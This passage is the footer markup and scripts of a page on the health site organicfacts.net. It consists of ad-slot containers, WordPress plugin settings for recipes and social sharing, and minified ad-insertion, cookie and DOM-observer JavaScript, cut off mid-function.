<button id="snackbar-rich-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
<div class="snackbar-msg"></div>
</nav>

<!-- Conditional IE comments stopped working from IE10 -->
<script type="text/javascript">
if( /msie|trident|edge/g.test(navigator.userAgent.toLowerCase()) ) {
  document.write('<script src="https://assets.organicfacts.net/js/es6-promise.auto.min.js">\x3c/script>');
}
</script>

				<script src="https://www.organicfacts.net/get-country.js"></script>
		





<script defer src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=IntersectionObserver"></script>


<div class='code-block code-block-7 ai-viewport-1 ai-sticky-content ai-sticky-left' style='position: fixed; z-index: 9995; top: 140px; left: auto; margin-right: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-8 ai-viewport-1 ai-sticky-content ai-sticky-right' style='position: fixed; z-index: 9995; top: 140px; right: auto; margin-left: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-18 ai-center-h ai-close' data-aos="slide-up" data-aos-once="true" style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; max-height: 100px; width: 100%; overflow: hidden;'>
<div class="ai-attributes">
<span class='ai-close-button ai-close-unprocessed ai-close-left'></span>
</div>
<!-- 71161633/desk_footer_sticky/desk_footer_sticky -->
<div data-fuse="22453977768"></div>
<!-- 71161633/mob_footer_sticky/mob_footer_sticky -->
<div data-fuse="22453978161"></div></div>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'YzPciXAG3Q');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<div class="modal fade modal-narrow" id="blt-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog" data-active-tab="">
					<div class="modal-content">
						<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<div>Login access is disabled</div>						</div>
						<div class="modal-footer">
							<span class="blt-register-footer">Don't have an account? <a href="#blt-register">Sign Up</a></span>
							<span class="blt-login-footer">Already have an account? <a href="#blt-login">Login</a></span>
						</div>				
					</div>
				</div>
			</div><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.organicfacts.net\/","ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","nonce":"f42dd14f2c","api_nonce":"76cdf92972"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=4.3.3'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.7.1'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=5.4.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"collections":"https:\/\/www.organicfacts.net\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/www.organicfacts.net\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":true,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/www.organicfacts.net","user_logged_in":"false","is_single":"1","paged":"1","post_id":"78656","ajaxurl":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","vote_login_required":"true","blt_nonce":"7c0cf6a75c","locale":{"ajax_loading":"Loading","ajax_no_more":"No More Posts","no_email_provided":"No Email Provided","thank_you_for_subscribing":"Thank you for subscribing"}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/common.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-mailform.js?ver=3.5' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/smio-push-notification/js/sweetalert.min.js?ver=5.4'></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script>          <style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };var essb_ga_tracking = function(oService, oPosition, oURL) { var essb_ga_type = essb_settings.essb3_ga_mode; if ( 'ga' in window && window.ga !== undefined && typeof window.ga === 'function' ) { if (essb_ga_type == "extended") { ga('send', 'event', 'social', oService + ' ' + oPosition, oURL); } else { ga('send', 'event', 'social', oService, oURL); } } };var essb_print = function (oInstance) { essb_tracking_only('', 'print', oInstance); window.print(); };</script>
<script>
window.addEventListener("DOMContentLoaded", function() {
        (function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)
});
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){jQuery(document).ready(function(g){var n=function(c){var h=0,k=15,l=c(document).width();c(".ai-sticky-widget").each(function(){for(var b=c(this),m=b.width(),d=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){d=!0;break}var e=a.parent(),f=e.width();if(f>1.2*m||f>l/2)break;a=e}d||(b=a.offset().top-b.offset().top+k,0==h?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position",
"sticky").css("position","-webkit-sticky").css("top",b):a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(g)},ai_sticky_sidebar_delay)});
(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");
if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=
document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
ai_insert=function(c,h,t){for(var n=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=n.length;u<y;u++){var b=n[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function n(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),n(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));n(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(n(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),n(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),n=h.closest("div.code-block");if(n){t||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(c);t&&
ai_process_elements()}};ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var n=t.getAttribute("data-code");null!=n&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},
5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function n(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;n(l,r,"unbindArrive");r.leave=w.bindEvent;n(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===t||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.selector===
